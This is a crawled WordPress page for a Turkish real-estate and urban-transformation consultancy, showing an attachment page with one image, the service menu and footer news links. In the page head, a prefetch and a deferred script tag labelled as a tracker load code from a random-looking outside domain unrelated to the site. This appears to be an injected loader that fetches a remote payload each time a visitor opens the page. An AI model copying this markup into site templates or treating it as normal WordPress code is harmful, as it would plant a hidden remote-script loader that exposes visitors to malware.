

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berradanismanlik.com/kentsel-donusum-ipuclari.html/anasayfa
body_size: 7812
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
			<link rel="canonical" href="https://berradanismanlik.com/kentsel-donusum-ipuclari.html/anasayfa" />
	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
	<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />

	<link rel="stylesheet" href="https://berradanismanlik.com/wp-content/themes/Evolution/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://berradanismanlik.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie6style.css" />
		<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/DD_belatedPNG_0.0.8a-min.js"></script>
		<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="https://berradanismanlik.com/wp-content/themes/Evolution/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Anasayfa | Berra Danışmanlık</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://berradanismanlik.com/kentsel-donusum-ipuclari.html/anasayfa" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Berra Danışmanlık" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anasayfa | Berra Danışmanlık" />
		<meta property="og:url" content="https://berradanismanlik.com/kentsel-donusum-ipuclari.html/anasayfa" />
		<meta property="og:image" content="https://berradanismanlik.com/wp-content/uploads/2017/09/Berra-Logo-Son-e1504691490289.png" />
		<meta property="og:image:secure_url" content="https://berradanismanlik.com/wp-content/uploads/2017/09/Berra-Logo-Son-e1504691490289.png" />
		<meta property="og:image:width" content="113" />
		<meta property="og:image:height" content="45" />
		<meta property="article:published_time" content="2017-08-23T11:03:21+00:00" />
		<meta property="article:modified_time" content="2017-08-23T11:03:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Anasayfa | Berra Danışmanlık" />
		<meta name="twitter:image" content="https://berradanismanlik.com/wp-content/uploads/2017/09/Berra-Logo-Son-e1504691490289.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/berradanismanlik.com#listItem","position":1,"name":"Home","item":"https:\/\/berradanismanlik.com","nextItem":{"@type":"ListItem","@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#listItem","name":"Anasayfa"}},{"@type":"ListItem","@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#listItem","position":2,"name":"Anasayfa","previousItem":{"@type":"ListItem","@id":"https:\/\/berradanismanlik.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#itempage","url":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa","name":"Anasayfa | Berra Dan\u0131\u015fmanl\u0131k","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/berradanismanlik.com\/#website"},"breadcrumb":{"@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#breadcrumblist"},"author":{"@id":"https:\/\/berradanismanlik.com\/author\/admin#author"},"creator":{"@id":"https:\/\/berradanismanlik.com\/author\/admin#author"},"datePublished":"2017-08-23T11:03:21+03:00","dateModified":"2017-08-23T11:03:21+03:00"},{"@type":"Organization","@id":"https:\/\/berradanismanlik.com\/#organization","name":"Berra Dan\u0131\u015fmanl\u0131k","description":"Gayrimenkul Dan\u0131\u015fmanl\u0131k ve Kentsel D\u00f6n\u00fc\u015f\u00fcm Hizmetleri","url":"https:\/\/berradanismanlik.com\/"},{"@type":"Person","@id":"https:\/\/berradanismanlik.com\/author\/admin#author","url":"https:\/\/berradanismanlik.com\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/berradanismanlik.com\/kentsel-donusum-ipuclari.html\/anasayfa#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7535e329ba220a5fa03290b31c280032172c08616b474c8cbd9de7170d0e8dea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/berradanismanlik.com\/#website","url":"https:\/\/berradanismanlik.com\/","name":"Berra Dan\u0131\u015fmanl\u0131k","description":"Gayrimenkul Dan\u0131\u015fmanl\u0131k ve Kentsel D\u00f6n\u00fc\u015f\u00fcm Hizmetleri","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/berradanismanlik.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berra Danışmanlık &raquo; akışı" href="https://berradanismanlik.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Berra Danışmanlık &raquo; yorum akışı" href="https://berradanismanlik.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berradanismanlik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Evolution v.2.9" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berradanismanlik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://berradanismanlik.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764318122" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://berradanismanlik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berradanismanlik.com/wp-json/wp/v2/media/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berradanismanlik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://berradanismanlik.com/?p=81' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berradanismanlik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberradanismanlik.com%2Fkentsel-donusum-ipuclari.html%2Fanasayfa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berradanismanlik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberradanismanlik.com%2Fkentsel-donusum-ipuclari.html%2Fanasayfa&#038;format=xml" />
<link rel="stylesheet" href="https://berradanismanlik.com/wp-content/themes/Evolution/css/flexslider.css" type="text/css" media="screen" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style type="text/css">
				</style>
	<link rel="shortcut icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" /><link rel="icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://berradanismanlik.com/wp-content/uploads/2017/08/favicon.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-81 attachmentid-81 attachment-jpeg wp-theme-Evolution chrome et_includes_sidebar">
	<div id="page-wrap">
		<header id="main">
			<div class="container top-info">
				<a href="https://berradanismanlik.com/">
										<img src="https://berradanismanlik.com/wp-content/uploads/2017/09/Berra-Logo-Son-e1504691490289.png" alt="Berra Danışmanlık" id="logo"/>
				</a>
							</div> <!-- end .container -->
			<div id="navigation">
				<div class="container clearfix">
					<nav id="top-menu">
														<ul class="nav">
																			<li ><a href="https://berradanismanlik.com/">Ana Sayfa</a></li>
									
									<li class="page_item page-item-2"><a href="https://berradanismanlik.com/hakkimizda">Hakkımızda</a></li>
<li class="page_item page-item-44 page_item_has_children"><a href="https://berradanismanlik.com/hizmetler">Hizmetler</a>
<ul class='children'>
	<li class="page_item page-item-60"><a href="https://berradanismanlik.com/hizmetler/mevcut-durum-analizi">Mevcut Durum Analizi</a></li>
	<li class="page_item page-item-64"><a href="https://berradanismanlik.com/hizmetler/anlasma-ve-pazarlik-destek">Anlaşma ve Pazarlık Destek</a></li>
	<li class="page_item page-item-67"><a href="https://berradanismanlik.com/hizmetler/sozlesme-yonetimi">Sözleşme Yönetimi</a></li>
	<li class="page_item page-item-71"><a href="https://berradanismanlik.com/hizmetler/teknik-izleme">Teknik İzleme</a></li>
	<li class="page_item page-item-339"><a href="https://berradanismanlik.com/hizmetler/drone-hava-cekimi">Drone Hava Çekimi</a></li>
</ul>
</li>
<li class="page_item page-item-48"><a href="https://berradanismanlik.com/onemli-bilgiler">Önemli Bilgiler</a></li>
<li class="page_item page-item-146"><a href="https://berradanismanlik.com/referanslar">Referanslar</a></li>
<li class="page_item page-item-50"><a href="https://berradanismanlik.com/uzlasma">Uzlaşma</a></li>
<li class="page_item page-item-15 page_item_has_children"><a href="https://berradanismanlik.com/iletisim">İletişim</a>
<ul class='children'>
	<li class="page_item page-item-273"><a href="https://berradanismanlik.com/iletisim/yerinizi-inceleyelim">Yerinizi İnceleyelim</a></li>
</ul>
</li>
																	</ul>
												</nav>
					<a href="#" id="mobile_nav" class="closed">Menü<span></span></a>

					<div id="search-form">
						0 216 574 0 999 
					</div> <!-- end #search-form -->
					<div id="top-menu-shadow"></div>
					<div id="bottom-menu-shadow"></div>
				</div> <!-- end .container -->
			</div> <!-- end #navigation -->
		</header> <!-- end #main -->

		<div id="main-area">
			<div class="container">
<div id="content_area" class="clearfix">
	<div id="main_content">
		<div id="breadcrumbs">
					<a href="https://berradanismanlik.com/">Ana Sayfa</a> <span class="raquo">&raquo;</span>

									Anasayfa					</div> <!-- end #breadcrumbs -->			<article class="entry post clearfix">
		
		<h1 class="main_title">Anasayfa</h1>

		
				
		<p class="attachment"><a href='https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa.jpg'><img fetchpriority="high" decoding="async" width="400" height="147" src="https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa-400x147.jpg" class="attachment-medium size-medium" alt="" srcset="https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa-400x147.jpg 400w, https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa-768x282.jpg 768w, https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa-800x294.jpg 800w, https://berradanismanlik.com/wp-content/uploads/2017/08/Anasayfa.jpg 1456w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
					</article> <!-- end .entry -->

	
	
		</div> <!-- end #main_content -->
	<div id="sidebar">
	</div> <!-- end #sidebar --></div> <!-- end #content_area -->

			</div> <!-- end .container -->
		</div> <!-- end #main-area -->
	</div> <!-- end #page-wrap -->

	<footer id="main-footer">
		<div class="container clearfix">
			<div id="footer-top-shadow"></div>

							<div id="footer-widgets" class="clearfix">
					<div class="footer-widget footer-col1">
		<div id="recent-posts-2" class="f_widget widget_recent_entries">
		<h4 class="widgettitle">Son Eklenen Yazılar</h4>
		<ul>
											<li>
					<a href="https://berradanismanlik.com/mevcut-durum-analizi.html">Mevcut Durum Analizi</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/kentsel-donusum-onemli-bilgiler.html">Kentsel Dönüşüm Önemli Bilgiler</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/anlasma-ve-pazarlik-destek.html">Anlaşma ve Pazarlık Destek</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/manset-2.html">Teknik İzleme</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/atasehir-yenisahra-barbaros-mahallesi-kentsel-donusum-bolgesi.html">Ataşehir Yenisahra Barbaros Mahallesi Kentsel Dönüşüm Bölgesi</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/kartal-yunus-mahallesi-afet-riski-altindaki-alan.html">Kartal Yunus Mahallesi Afet Riski Altındaki Alan</a>
									</li>
					</ul>

		</div></div> <!-- end . footer-widget --><div class="footer-widget footer-col2"><div id="nav_menu-2" class="f_widget widget_nav_menu"><h4 class="widgettitle">Haberler</h4><div class="menu-haberler-container"><ul id="menu-haberler" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://emlakkulisi.com/konut-alirken-brutnet-arasindaki-farka-dikkat/39269">Konutta brüt alan &#8211; net alan farkı nasıl hesaplanır?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://emlakkulisi.com/kaks-emsal-ve-taks-nedir/151413">Kaks Emsal Taks inşaat alanı nedir?</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="http://www.milliyet.com.tr/zeytinburnu-ambarlari-suudiler-e/ekonomi/detay/1886205/default.htm">Zeytinburnu Ambarlar&#8217;da çözüme ulaşıldı&#8230;</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.hurriyet.com.tr/donusumde-3-te-2-oyunu-22221418">Riskli Yapı tespitlerine dikkat&#8230;</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://www.emlakwebtv.com/muteahhitlerin-iflasi-halinde-insaat-sozlesmelerinin-durumu/60026">Yarım kalan eksik yapılan inşaatlar ne olacak?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://www.hurriyet.com.tr/kentsel-donusumde-buna-dikkat-adim-adim-donusum-rehberi-40552142">Adım adım kentsel dönüşüm&#8230;</a></li>
